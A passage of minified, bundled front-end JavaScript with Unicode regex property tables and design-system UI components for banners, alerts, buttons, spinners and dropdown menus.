03F6\\u0606-\\u0608\\u2044\\u2052\\u207A-\\u207C"+"\\u208A-\\u208C\\u2118\\u2140-\\u2144\\u214B\\u2190-\\u2194\\u219A\\u219B\\u21A0\\u21A3\\u21A6"+"\\u21AE\\u21CE\\u21CF\\u21D2\\u21D4\\u21F4-\\u22FF\\u2308-\\u230B\\u2320\\u2321\\u237C"+"\\u239B-\\u23B3\\u23DC-\\u23E1\\u25B7\\u25C1\\u25F8-\\u25FF\\u266F\\u27C0-\\u27C4\\u27C7-\\u27E5"+"\\u27F0-\\u27FF\\u2900-\\u2982\\u2999-\\u29D7\\u29DC-\\u29FB\\u29FE-\\u2AFF\\u2B30-\\u2B44"+"\\u2B47-\\u2B4C\\uFB29\\uFE62\\uFE64-\\uFE66\\uFF0B\\uFF1C-\\uFF1E\\uFF5C\\uFF5E\\uFFE2\\uFFE9-\\uFFEC",Zs:"\\u0020\\u00A0\\u1680\\u180E\\u2000-\\u200A\\u202F\\u205F\\u3000",P:"!-#%-*,-\\/\\:;?@\\[-\\]_\\{\\}\\u00A1\\u00A7\\u00AB\\u00B6\\u00B7\\u00BB\\u00BF\\u037E\\u0387"+"\\u055A-\\u055F\\u0589\\u058A\\u05BE\\u05C0\\u05C3\\u05C6\\u05F3\\u05F4\\u0609\\u060A\\u060C"+"\\u060D\\u061B\\u061E\\u061F\\u066A-\\u066D\\u06D4\\u0700-\\u070D\\u07F7-\\u07F9\\u0830-\\u083E"+"\\u085E\\u0964\\u0965\\u0970\\u0AF0\\u0DF4\\u0E4F\\u0E5A\\u0E5B\\u0F04-\\u0F12\\u0F14\\u0F3A-\\u0F3D"+"\\u0F85\\u0FD0-\\u0FD4\\u0FD9\\u0FDA\\u104A-\\u104F\\u10FB\\u1360-\\u1368\\u1400\\u166D\\u166E"+"\\u169B\\u169C\\u16EB-\\u16ED\\u1735\\u1736\\u17D4-\\u17D6\\u17D8-\\u17DA\\u1800-\\u180A\\u1944"+"\\u1945\\u1A1E\\u1A1F\\u1AA0-\\u1AA6\\u1AA8-\\u1AAD\\u1B5A-\\u1B60\\u1BFC-\\u1BFF\\u1C3B-\\u1C3F"+"\\u1C7E\\u1C7F\\u1CC0-\\u1CC7\\u1CD3\\u2010-\\u2027\\u2030-\\u2043\\u2045-\\u2051\\u2053-\\u205E"+"\\u207D\\u207E\\u208D\\u208E\\u2329\\u232A\\u2768-\\u2775\\u27C5\\u27C6\\u27E6-\\u27EF\\u2983-\\u2998"+"\\u29D8-\\u29DB\\u29FC\\u29FD\\u2CF9-\\u2CFC\\u2CFE\\u2CFF\\u2D70\\u2E00-\\u2E2E\\u2E30-\\u2E3B"+"\\u3001-\\u3003\\u3008-\\u3011\\u3014-\\u301F\\u3030\\u303D\\u30A0\\u30FB\\uA4FE\\uA4FF"+"\\uA60D-\\uA60F\\uA673\\uA67E\\uA6F2-\\uA6F7\\uA874-\\uA877\\uA8CE\\uA8CF\\uA8F8-\\uA8FA\\uA92E"+"\\uA92F\\uA95F\\uA9C1-\\uA9CD\\uA9DE\\uA9DF\\uAA5C-\\uAA5F\\uAADE\\uAADF\\uAAF0\\uAAF1\\uABEB"+"\\uFD3E\\uFD3F\\uFE10-\\uFE19\\uFE30-\\uFE52\\uFE54-\\uFE61\\uFE63\\uFE68\\uFE6A\\uFE6B"+"\\uFF01-\\uFF03\\uFF05-\\uFF0A\\uFF0C-\\uFF0F\\uFF1A\\uFF1B\\uFF1F\\uFF20\\uFF3B-\\uFF3D\\uFF3F"+"\\uFF5B\\uFF5D\\uFF5F-\\uFF65",Common:"\\u0000-@\\[-`\\{-\\u00A9\\u00AB-\\u00B9\\u00BB-\\u00BF\\u00D7\\u00F7\\u02B9-\\u02DF\\u02E5-\\u02E9"+"\\u02EC-\\u02FF\\u0374\\u037E\\u0385\\u0387\\u0589\\u060C\\u061B\\u061F\\u0640\\u0660-\\u0669\\u06DD"+"\\u0964\\u0965\\u0E3F\\u0FD5-\\u0FD8\\u10FB\\u16EB-\\u16ED\\u1735\\u1736\\u1802\\u1803\\u1805\\u1CD3"+"\\u1CE1\\u1CE9-\\u1CEC\\u1CEE-\\u1CF3\\u1CF5\\u1CF6\\u2000-\\u200B\\u200E-\\u2064\\u206A-\\u2070"+"\\u2074-\\u207E\\u2080-\\u208E\\u20A0-\\u20BA\\u2100-\\u2125\\u2127-\\u2129\\u212C-\\u2131"+"\\u2133-\\u214D\\u214F-\\u215F\\u2189\\u2190-\\u23F3\\u2400-\\u2426\\u2440-\\u244A\\u2460-\\u26FF"+"\\u2701-\\u27FF\\u2900-\\u2B4C\\u2B50-\\u2B59\\u2E00-\\u2E3B\\u2FF0-\\u2FFB\\u3000-\\u3004\\u3006"+"\\u3008-\\u3020\\u3030-\\u3037\\u303C-\\u303F\\u309B\\u309C\\u30A0\\u30FB\\u30FC\\u3190-\\u319F"+"\\u31C0-\\u31E3\\u3220-\\u325F\\u327F-\\u32CF\\u3358-\\u33FF\\u4DC0-\\u4DFF\\uA700-\\uA721"+"\\uA788-\\uA78A\\uA830-\\uA839\\uFD3E\\uFD3F\\uFDFD\\uFE10-\\uFE19\\uFE30-\\uFE52\\uFE54-\\uFE66"+"\\uFE68-\\uFE6B\\uFEFF\\uFF01-\\uFF20\\uFF3B-\\uFF40\\uFF5B-\\uFF65\\uFF70\\uFF9E\\uFF9F"+"\\uFFE0-\\uFFE6\\uFFE8-\\uFFEE\\uFFF9-\\uFFFD",Latin:"A-Za-z\\u00AA\\u00BA\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02B8\\u02E0-\\u02E4\\u1D00-\\u1D25"+"\\u1D2C-\\u1D5C\\u1D62-\\u1D65\\u1D6B-\\u1D77\\u1D79-\\u1DBE\\u1E00-\\u1EFF\\u2071\\u207F"+"\\u2090-\\u209C\\u212A\\u212B\\u2132\\u214E\\u2160-\\u2188\\u2C60-\\u2C7F\\uA722-\\uA787"+"\\uA78B-\\uA78E\\uA790-\\uA793\\uA7A0-\\uA7AA\\uA7F8-\\uA7FF\\uFB00-\\uFB06\\uFF21-\\uFF3A"+"\\uFF41-\\uFF5A",Cyrillic:"\\u0400-\\u0484\\u0487-\\u0527\\u1D2B\\u1D78\\u2DE0-\\u2DFF\\uA640-\\uA697\\uA69F",Greek:"\\u0370-\\u0373\\u0375-\\u0377\\u037A-\\u037D\\u0384\\u0386\\u0388-\\u038A\\u038C\\u038E-\\u03A1"+"\\u03A3-\\u03E1\\u03F0-\\u03FF\\u1D26-\\u1D2A\\u1D5D-\\u1D61\\u1D66-\\u1D6A\\u1DBF\\u1F00-\\u1F15"+"\\u1F18-\\u1F1D\\u1F20-\\u1F45\\u1F48-\\u1F4D\\u1F50-\\u1F57\\u1F59\\u1F5B\\u1F5D\\u1F5F-\\u1F7D"+"\\u1F80-\\u1FB4\\u1FB6-\\u1FC4\\u1FC6-\\u1FD3\\u1FD6-\\u1FDB\\u1FDD-\\u1FEF\\u1FF2-\\u1FF4"+"\\u1FF6-\\u1FFE\\u2126"};p["L"]=p["Lu"]+p["Ll"]+p["Lt"]+p["Lm"]+p["Lo"];function g(e){if(e.length<2)return e;l.hasOwnProperty(e)||(l[e]=e.split("").reverse().join(""));return l[e]}function m(e,t){var n=null;"undefined"===typeof t&&(t=true);p.hasOwnProperty(e)&&(n=p[e]);t&&"string"===typeof n&&(n="["+n+"]");return n}function v(e,t){return e.replace(d,(function(e,n){var s=m(g(n),t);if(s)return g(s);return e}))}function _(e){var t;if(r.hasOwnProperty(e))return r[e];t=g(e);t=t.replace(h,(function(e,t){return"]"+v(t,false)+"["}));t=v(t,true);r[e]=g(t);return r[e]}function b(e,t){var n,s,i;if(e instanceof RegExp){if(e.hasOwnProperty(u))return e;n=e.source;t=(e.global?"g":"")+(e.multiline?"m":"")+(e.ignoreCase?"i":"")}else n=e||"";s=_(n);i=new RegExp(s,t||"");i[u]=true;i[c]=n;return i}o.expandRegExp=function(e,t){return b(e,t)};o.getUnicodeProperty=function(e,t){return m(e,t)};s[i]=o}const f=s[i]},75294:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(60012);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class a{constructor(e,t){i(this,"htmlElement",void 0);i(this,"props",void 0);this.htmlElement=this.getRootElement(e);this.props=this.getInitialProps(this.htmlElement,t);this.updateDOM()}getProp(e){return this.props[e]}getProps(){return this.props}updateProps(e){return new Promise((t=>{this.props={...this.props,...e};requestAnimationFrame((()=>{this.updateDOM();t()}))}))}getRootElement(e){var t;let n;n="string"===typeof e?document.querySelector(e):e;if(null===n)throw new Error("The element provided to the constructor does not exist");return null!==(t=n.closest("[data-wt-neu-rendered]"))&&void 0!==t?t:n}stripSerializedProp(e,t,n){var s;const i=null!==(s=e.getAttribute(`data-wt-props-${t}`))&&void 0!==s?s:void 0;e.removeAttribute(`data-wt-props-${t}`);return"boolean"===n?"true"===i||"false"!==i&&void 0:i}stripSerializedHTMLAttributes(e){const t={};for(let n=e.attributes.length-1;n>=0;n--){const s=e.attributes[n];if(s&&/^data-wt-props-/.test(s.nodeName)){const n=`${s.nodeName.replace(/^data-wt-props-/,"")}`;const i=s.nodeValue;t[n]=null===i?void 0:i;e.removeAttribute(`data-wt-props-${n}`)}}return t}updateDOM(){if(!this.htmlElement.parentElement){false;return}(0,s.render)(this.renderComponent(this.props),this.htmlElement.parentElement,this.htmlElement)}}},48993:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});const s={XS:"xs",SM:"sm",MD:"md",LG:"lg",XL:"xl",TV:"tv"};const i=s},94772:(e,t,n)=>{"use strict";n.d(t,{WtBanner:()=>f,default:()=>g});var s=n(90545);var i=n(13546);var a=n(86354);var o=n.n(a);var r=n(91574);const l=null&&["success-01","informational-01","informational-02","warning-01","error-01","announcement-01"];function u(e){const t=[...l];return!!e&&t.includes(e)}const c=null&&["static","status","alert"];function d(e){const t=[...c];return!!e&&t.includes(e)}const h=/wt-banner--[\w]+-\d\d/g;const p=["wt-banner",h];const f=(0,s.forwardRef)((({styleType:e="informational-01",children:t,id:n,className:s,contentDensity:a="standard",...l},u)=>{const c=(0,i["default"])("wt-banner");const d=n||c;return(0,r.jsx)("div",{"data-clg-id":"WtBanner",...l,ref:u,id:d,className:o()([`wt-banner wt-banner--${e}`,s],{"wt-banner--condensed":"condensed"===a}),children:t})}));f.displayName="WtBanner";const g=f},12349:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(42820);var i=n(49557);var a=n(91574);const o=({onDismiss:e,dismissCopy:t=(0,i["default"])("dismiss"),onCallToAction:n,callToActionCopy:o,light:r,size:l="base"})=>{e||n||false;return(0,a.jsxs)("div",{"data-clg-id":"WtBannerButtons",className:"wt-banner__buttons",children:[e&&(0,a.jsx)(s["default"],{styleType:"secondary",onClick:e,light:r,type:"button",small:"base"===l,"data-wt-banner-dismiss-button":true,children:t}),n&&(0,a.jsx)(s["default"],{styleType:"primary",onClick:n,light:r,type:"button",className:"wt-banner__call-to-action",small:"base"===l,"data-wt-banner-cta-button":true,children:o})]})};const r=o},47093:(e,t,n)=>{"use strict";n.d(t,{default:()=>g});var s=n(90545);var i=n(94772);var a=n(28523);var o=n(6532);var r=n(50166);var l=n(45925);var u=n(9136);var c=n(42695);var d=n(86354);var h=n.n(d);var p=n(91574);const f=({styleType:e,className:t,contentClassName:n,title:d,isOpen:f,isAnimated:g=true,openAnimationStyle:m="appear01",closeAnimationStyle:v="disappear01",contentDensity:_="standard"})=>{const[b,y]=(0,s.useState)((()=>f));const E=(0,s.useRef)(null);const w=(0,c["default"])(E);let S;if(b!==f)if(g)if(b)w.animate(v).then((()=>y(false)));else{y(f);w.animate(m)}else y(f);S="error-01"===e?o["default"]:"warning-01"===e?r["default"]:"success-01"===e?u["default"]:l["default"];return(0,p.jsx)(i["default"],{ref:E,styleType:e,role:"error-01"===e?"alert":"status",className:h()("wt-banner error-01",{"wt-screen-reader-only":false===b},t),contentDensity:_,children:b&&(0,p.jsx)(a["default"],{styleType:"error-01",title:d,icon:S,className:n,contentDensity:_})})};const g=f},71779:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(86354);var i=n.n(s);var a=n(91574);const o=({icon:e,className:t,iconClassName:n})=>(0,a.jsx)("div",{"data-clg-id":"WtBannerIcon",className:i()(["wt-banner__icon-frame wt-hide-xs wt-show-sm",t]),children:(0,a.jsx)(e,{className:n})});const r=o},76578:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(86354);var i=n.n(s);var a=n(91574);const o=({text:e,icon:t,isMultiline:n,actions:s,isActionLeftAligned:o,className:r})=>{const l=n?"wt-align-items-flex-start":"wt-align-items-center";return(0,a.jsxs)("div",{"data-clg-id":"WtBannerLayout",className:i()("wt-banner__layout",r),children:[(0,a.jsxs)("div",{className:i()(["wt-display-flex-xs",l]),children:[t,(0,a.jsxs)("div",{children:[e,o&&(0,a.jsx)("div",{className:"wt-mt-xs-1",children:s})]})]}),!o&&s]})};const r=o},51829:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(86354);var i=n.n(s);var a=n(42820);var o=n(88455);var r=n(49557);var l=n(91574);const u=({callToActionHref:e,callToActionCopy:t=(0,r["default"])("learn_more"),onCallToAction:n,onDismiss:s,dismissCopy:u=(0,r["default"])("no_thanks"),light:c,size:d="base",openNewTab:h=false})=>(0,l.jsxs)("div",{"data-clg-id":"WtBannerLinks",className:"wt-banner__links",children:[(0,l.jsx)(o["default"],{arrow:"forward",className:i()("wt-banner__learn_more",{"wt-text-white":c}),href:e,content:t,small:"base"===d,...h&&{target:"__blank",rel:"noopener noreferrer"},onClick:n}),s&&(0,l.jsx)(a["default"],{styleType:"transparent",onClick:s,light:c,type:"button",className:"wt-banner__no_thanks",small:"base"===d,children:u})]});const c=u},28523:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(51829);var i=n(71779);var a=n(18245);var o=n(12349);var r=n(76578);var l=n(91574);const u=({className:e,styleType:t,icon:n,iconClassName:u,onDismiss:c,onCallToAction:d,title:h,bodyCopy:p,learnMoreLink:f,openNewTab:g=false,callToActionCopy:m,fontSize:v="base",contentDensity:_="standard",dismissCopy:b})=>{f&&"informational-01"!==t&&false;const y=["success-01","error-01"].indexOf(t)>-1;const E=n?(0,l.jsx)(i["default"],{icon:n,className:u}):null;const w=(0,l.jsx)(a["default"],{title:h,size:"condensed"===_?"smaller":v,children:p});let S;f?S=(0,l.jsx)(s["default"],{light:y,callToActionHref:f,onDismiss:c,size:"condensed"===_?"base":v,openNewTab:g,onCallToAction:d}):(c||d)&&(S=(0,l.jsx)(o["default"],{light:y,onDismiss:c,onCallToAction:d,callToActionCopy:m,dismissCopy:b,size:"condensed"===_?"base":v}));return(0,l.jsx)(r["default"],{text:w,icon:E,isMultiline:!!(p||f),actions:S,isActionLeftAligned:!!f,className:e})};const c=u},18245:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(86354);var i=n.n(s);var a=n(91574);const o=({title:e,titleTag:t="p",children:n,mainTag:s="p",className:o,size:r="base"})=>(0,a.jsxs)("div",{"data-clg-id":"WtBannerText",className:o,children:[(0,a.jsx)(t,{className:i()(["wt-banner__title"],{"wt-banner__title--larger":"larger"===r,"wt-mb-xs-1":!!n}),children:e}),n&&(0,a.jsx)(s,{className:i()(["wt-banner__body-text"],{"wt-banner__body-text--larger":"larger"===r,"wt-banner__body-text--smaller":"smaller"===r}),children:n})]});const r=o},16815:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(47093);var i=n(75294);var a=n(91574);class o extends i["default"]{getInitialProps(e,t){return t}renderComponent(e){return(0,a.jsx)(s["default"],{...e})}open(){return this.updateProps({isOpen:true})}close(){return this.updateProps({isOpen:false})}}const r=o},32070:(e,t,n)=>{"use strict";n.d(t,{STYLE_TYPES:()=>i,default:()=>o});const s={BTN:"wt-btn",SMALL:"wt-btn--small",ICON:"wt-btn--icon",FIXED_FLOATING:"wt-btn--fixed-floating",LIGHT:"wt-btn--light",IS_LOADING:"wt-btn--is-loading",FILLED:"wt-btn--filled",PRIMARY:"wt-btn--primary",TRANSPARENT:"wt-btn--transparent",OUTLINE:"wt-btn--outline",SECONDARY:"wt-btn--secondary",TERTIARY:"wt-btn--tertiary",FLUSH_TOP:"wt-btn--transparent-flush-top",FLUSH_BOTTOM:"wt-btn--transparent-flush-bottom",FLUSH_LEFT:"wt-btn--transparent-flush-left",FLUSH_RIGHT:"wt-btn--transparent-flush-right",WRAP_TEXT:"wt-btn--wrap-text"};const i={FILLED:"filled",PRIMARY:"primary",TRANSPARENT:"transparent",OUTLINE:"outline",SECONDARY:"secondary",TERTIARY:"tertiary"};const a={BUTTON:"button",ANCHOR:"a"};const o={CLASSES:s,STYLE_TYPES:i,ELEMENT_TYPES:a}},42820:(e,t,n)=>{"use strict";n.d(t,{default:()=>_});var s=n(90545);var i=n(25250);var a=n(86354);var o=n.n(a);var r=n(97530);var l=n(32070);var u=n(91574);const{CLASSES:c,STYLE_TYPES:d}=l["default"];const h=(0,s.forwardRef)((({element:e,className:t="",styleType:n,isIcon:s=false,isLoading:a=false,fixedFloating:l=false,light:d=false,flushLeft:h=false,flushRight:g=false,flushTop:m=false,flushBottom:v=false,children:_,small:b,wrapText:y=false,...E},w)=>{const S={styleType:n,isIcon:s,isLoading:a,fixedFloating:l,light:d,flushLeft:h,flushRight:g,flushTop:m,flushBottom:v,small:b,wrapText:y};const C=(0,i["default"])();const A={onClick:e=>{e.preventDefault()}};const T=e||"button";const O="true"===E["aria-disabled"]||true===E["aria-disabled"]||true===E["disabled"];return(0,u.jsxs)(T,{type:"button"===T?"button":void 0,...E,"data-clg-id":"WtButton",ref:w,className:o()([c.BTN,p(S),t,f(S,C)]),..."true"===E["aria-disabled"]||true===E["aria-disabled"]?A:{},role:"a"===T&&O?"link":void 0,"aria-disabled":O?"true":void 0,children:[_,a&&(0,u.jsx)(r["default"],{})]})}));function p(e){switch(e.styleType){case d.FILLED:return c.FILLED;case d.PRIMARY:return c.PRIMARY;case d.TRANSPARENT:return m(e);case d.OUTLINE:return g(e);case d.SECONDARY:return g(e);case d.TERTIARY:return c.TERTIARY;default:return""}}function f(e,t){var n;const s=null!==(n=e.small)&&void 0!==n?n:"condensed"===t;return o()({[c.SMALL]:s,[c.ICON]:e.isIcon,[c.FIXED_FLOATING]:e.fixedFloating,[c.LIGHT]:e.light,[c.IS_LOADING]:e.isLoading,[c.WRAP_TEXT]:e.wrapText})}function g(e){if(e.fixedFloating)return`${c.PRIMARY} ${c.LIGHT}`;if(e.styleType===d.OUTLINE)return c.OUTLINE;if(e.styleType)return c.SECONDARY;return""}function m(e){return o()(c.TRANSPARENT,{[c.FLUSH_TOP]:e.flushTop,[c.FLUSH_BOTTOM]:e.flushBottom,[c.FLUSH_LEFT]:e.flushLeft,[c.FLUSH_RIGHT]:e.flushRight})}h.displayName="WtButton";const v=h;const _=v},89327:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});const s={LIGHT:"wt-spinner--light"};const i={low:"wt-spinner--01",medium:"wt-spinner--02",high:"wt-spinner--03"};const a={small:"wt-skeleton-ui--width-40",medium:"wt-skeleton-ui--width-60",large:"wt-skeleton-ui--width-80"};const o={BASE:"wt-skeleton-ui",CUSTOM_COLOR:"wt-skeleton-ui--custom-color",BUTTON:"wt-skeleton-ui--button",BUTTON_SMALL:"wt-skeleton-ui--button__small",IMAGE_LANDSCAPE:"wt-skeleton-ui--image-landscape",IMAGE_SQUARE:"wt-skeleton-ui--image-square"};const r="wt-spinner--03__background";const l="wt-spinner--03__item-1";const u="wt-spinner--03__item-2";const c={COLOR_CLASSES:s,SPINNER_CLASSES:i,SKELETON_TEXT_SIZE_CLASSES:a,SKELETON_CLASSES:o,HIGH_PRIORITY_BG:r,HIGH_PRIORITY_ITEM_1:l,HIGH_PRIORITY_ITEM_2:u}},97530:(e,t,n)=>{"use strict";n.d(t,{default:()=>p});var s=n(86354);var i=n.n(s);var a=n(38366);var o=n(84637);var r=n(60722);var l=n(89327);var u=n(91574);const c=null&&["low","medium","high"];const d=null&&["light","dark"];function h({color:e="dark",priority:t="low",children:n=void 0,className:s=""}){const c="light"===e;const d="high"===t;const h="medium"===t;const p=!d&&!h;const f=["wt-spinner",l["default"].SPINNER_CLASSES[t],s];c&&f.push(l["default"].COLOR_CLASSES.LIGHT);return(0,u.jsxs)("div",{"data-clg-id":"WtSpinner",className:i()(f),role:"alert","aria-live":"assertive",children:[p&&(0,u.jsx)(a["default"],{}),h&&(0,u.jsx)(o["default"],{}),d&&(0,u.jsx)("div",{className:l["default"].HIGH_PRIORITY_BG}),d&&(0,u.jsx)("div",{className:l["default"].HIGH_PRIORITY_ITEM_1}),d&&(0,u.jsx)("div",{className:l["default"].HIGH_PRIORITY_ITEM_2}),n||(0,r["default"])("loading")]})}const p=h},52815:(e,t,n)=>{"use strict";n.d(t,{CLASSES:()=>l,CONSTANTS:()=>h,EVENTS:()=>a,FLOATING_POSITION_FALLBACKS:()=>s,FOCUS_DIRECTION:()=>u,HORIZ_DIRECTION:()=>d,MENU_TYPE:()=>i,SELECTORS:()=>r,TRIGGER_UPDATE_TYPE:()=>o,VERT_DIRECTION:()=>c});const s={top:["bottom","top-right","top-left","bottom-right","bottom-left"],bottom:["top","bottom-right","bottom-left","top-right","top-left"],"top-left":["bottom-left","top-right","bottom-right","top","bottom"],"top-right":["bottom-right","top-left","bottom-left","top","bottom"],"bottom-left":["top-left","bottom-right","top-right","bottom","top"],"bottom-right":["top-right","bottom-left","top-left","bottom","top"]};const i={ACTION:"action",OPTION:"option"};const a={BEFORE_OPEN:"wtMenuBeforeOpen",OPEN:"wtMenuOpen",BEFORE_CLOSE:"wtMenuBeforeClose",CLOSE:"wtMenuClose",CHOOSE:"wtMenuChoose"};const o={APPEND:"append"};const r={TRIGGER_ELEMENT:"[data-wt-menu-trigger]",BODY_ELEMENT:"[data-wt-menu-body]",MENU_ITEMS:"[role='menu'] [role*='menuitem']:not([disabled]),[role='menu'] input:not([disabled]),[role='menu'] button:not([disabled]), [data-wt-menu-body] [data-wt-menu-item]",SELECTED_MENU_ITEM:"[role='menuitemradio'][aria-checked='true']",LABEL_ELEMENT:".wt-menu__trigger__label"};const l={PREFIX:"wt-menu--",HIDE_TRIGGER:"wt-menu--hide-trigger-on-open",SELECTED:"wt-is-selected",WILL_ANIMATE:"wt-menu__body--will-animate",TRIGGER_WILL_ANIMATE:"wt-menu__trigger--will-animate",LABEL_SELECTED:"wt-menu__trigger-label--selected",IS_OPEN:"wt-overlay__is-open"};const u={UP:"up",DOWN:"down"};const c={TOP:"top",BOTTOM:"bottom"};const d={LEFT:"left",RIGHT:"right",CENTER:"center"};const h={OPEN_ANIMATION_TIMEOUT:180}},77141:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(52815);function i(e){return e===s.MENU_TYPE.OPTION}function a(e){return void 0!==e&&Object.values(s.TRIGGER_UPDATE_TYPE).includes(e)}function o(e){let t=e.querySelector(`span.${s.CLASSES.LABEL_SELECTED}`);if(null!==t)return t;t=document.createElement("span");t.classList.add(s.CLASSES.LABEL_SELECTED);const n=e.querySelector(s.SELECTORS.LABEL_ELEMENT);null===n||void 0===n?void 0:n.appendChild(t);null===n||void 0===n?void 0:n.classList.add("wt-text-truncate");e.classList.add("wt-max-width-full");return t}function r(e,t,n,r){if(!i(n)||!a(r))return;const l=e&&e.textContent?e.textContent.trim():"";if(!l.length)return;r===s.TRIGGER_UPDATE_TYPE.APPEND&&(o(t).textContent=l)}},78755:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(52815);var i=n(64871);var a=n(77141);var o=n(47631);var r=n(5015);var l=n(95989);function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class c{constructor(e,t,n){var s,c;u(this,"menuCore",void 0);const d=(0,l["default"])(e);this.menuCore=new i["default"](e,{...t,...d},{...n});null===(s=this.menuCore.ui.trigger)||void 0===s?void 0:s.addEventListener("click",this.menuCore.toggle.bind(this.menuCore));null===(c=this.menuCore.ui.items)||void 0===c?void 0:c.forEach((e=>{e.addEventListener("click",(e=>{this.menuCore.select(e);this._handleChoose(e)}));"true"===e.getAttribute("aria-checked")&&(0,a["default"])(e,this.menuCore.ui.element,this.menuCore.options.menuType,this.menuCore.options.triggerUpdateType)}));this.menuCore.ui.element.addEventListener("keydown",(e=>{const t=o["default"].isSpaceKey(e.key)||o["default"].isEnterKey(e.key);if(document.activeElement instanceof HTMLElement){const n=this.menuCore.isTargetSelectable(document.activeElement);t&&n&&this._handleChoose(e)}this.menuCore._handleKeydown(e)}));this.menuCore.addListener((e=>{this.handleStateChange(e)}));this._initialize();if(!(0,r["default"])(e,"Menu - The element provided to the constructor does not exist"))return}_initialize(){return}handleStateChange(e){e.isClosing?this._handleClosing():e.isOpening?this._handleOpening():e.isOpen?this._handleOpen():this._handleClose()}_handleOpen(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.OPEN))}_handleOpening(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.BEFORE_OPEN))}_handleClosing(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.BEFORE_CLOSE))}_handleClose(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.CLOSE))}_handleChoose(e){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.CHOOSE,e));if(null===e.target||!(e.target instanceof HTMLElement))return;(0,a["default"])(e.target,this.menuCore.ui.element,this.menuCore.options.menuType,this.menuCore.options.triggerUpdateType)}}},64871:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(47631);var i=n(97418);var a=n(12405);var o=n(52815);function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class l extends i["default"]{constructor(e,t,n){super();r(this,"state",void 0);r(this,"options",void 0);r(this,"ui",void 0);r(this,"id",void 0);r(this,"_animationTimeout",void 0);r(this,"_docMouseDownListener",void 0);r(this,"_docMouseUpListener",void 0);r(this,"_docMouseDownTargetWasOutsideMenu",void 0);r(this,"triggerSizeAndPosition",void 0);r(this,"menuBodyHeight",void 0);r(this,"menuBodyWidth",void 0);r(this,"currentFocusIdx",void 0);r(this,"vertOpenDirection",void 0);r(this,"horizOpenDirection",void 0);r(this,"$allMenuItems",void 0);this.options={...l.DEFAULT_OPTIONS,...t};this.state={...l.DEFAULT_STATE,...n};this.ui={element:e,trigger:e.querySelector(o.SELECTORS.TRIGGER_ELEMENT),body:e.querySelector(o.SELECTORS.BODY_ELEMENT),items:e.querySelectorAll(o.SELECTORS.MENU_ITEMS)};this.id=this.ui.element.getAttribute("id");this._animationTimeout=null;this._docMouseDownListener=null;this._docMouseUpListener=null;this._docMouseDownTargetWasOutsideMenu=false;this.options.hideTriggerOnOpen&&this.ui.element.classList.add(o.CLASSES.HIDE_TRIGGER)}updateMenuItemRefs(){var e;this.ui.items=null===(e=this.ui.body)||void 0===e?void 0:e.querySelectorAll(o.SELECTORS.MENU_ITEMS)}open(e){var t,n,s,i,r,u,c;if(this.state.isOpen||this.state.isOpening)return false;null===(t=this.ui.body)||void 0===t?void 0:t.classList.add(o.CLASSES.WILL_ANIMATE);null===(n=this.ui.trigger)||void 0===n?void 0:n.classList.add(o.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:false,isOpening:true});this.ui.items=null===(s=this.ui.body)||void 0===s?void 0:s.querySelectorAll(o.SELECTORS.MENU_ITEMS);this.triggerSizeAndPosition=null===(i=this.ui.trigger)||void 0===i?void 0:i.getBoundingClientRect();if(this.ui.body){const e=parseInt(getComputedStyle(this.ui.body).minWidth);this.triggerSizeAndPosition&&this.triggerSizeAndPosition.width&&this.triggerSizeAndPosition.width>e&&(this.ui.body.style.minWidth=`${this.triggerSizeAndPosition.width}px`)}this.menuBodyHeight=null===(r=this.ui.body)||void 0===r?void 0:r.offsetHeight;this.menuBodyWidth=null===(u=this.ui.body)||void 0===u?void 0:u.offsetWidth;this._setupVertOpen();this._setupHorizOpen();null===(c=this.ui.trigger)||void 0===c?void 0:c.setAttribute("aria-expanded","true");this._animationTimeout=new a["default"](this.options.animateIn?l.CONSTANTS.OPEN_ANIMATION_TIMEOUT:0);return this._animationTimeout.then((()=>{var t;null===(t=this.ui.trigger)||void 0===t?void 0:t.classList.remove(o.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:false,isOpening:false,isOpen:true});this._animationTimeout=null;this._docMouseDownListener=this._handleOutsideMouseDownClose.bind(this);this._docMouseUpListener=this._handleOutsideMouseUpClose.bind(this);document.addEventListener("mousedown",this._docMouseDownListener);document.addEventListener("mouseup",this._docMouseUpListener);document.addEventListener("touchstart",this._docMouseDownListener);document.addEventListener("touchend",this._docMouseUpListener);this._resetFocus(e)}))}_resetFocus(e){var t;this.ui.items=null===(t=this.ui.body)||void 0===t?void 0:t.querySelectorAll(o.SELECTORS.MENU_ITEMS);const n=this.ui.items;if(n){const t=Array.from(n).find((e=>true===e.hasAttribute("aria-checked")));e&&s["default"].isUpKey(e)?this._setFocus(n.length-1):e&&s["default"].isDownKey(e)?this._setFocus(0):t?this._setFocus(this._findItemIndex(t)):this._setFocus(0)}}_handleOutsideMouseUpClose(e){if(this.state.isOpening||this.state.isClosing||!this.state.isOpen||!this._docMouseDownTargetWasOutsideMenu)return false;if(window.TouchEvent&&e instanceof TouchEvent&&"touchend"===e.type){const t=e.changedTouches[0];if(t){const 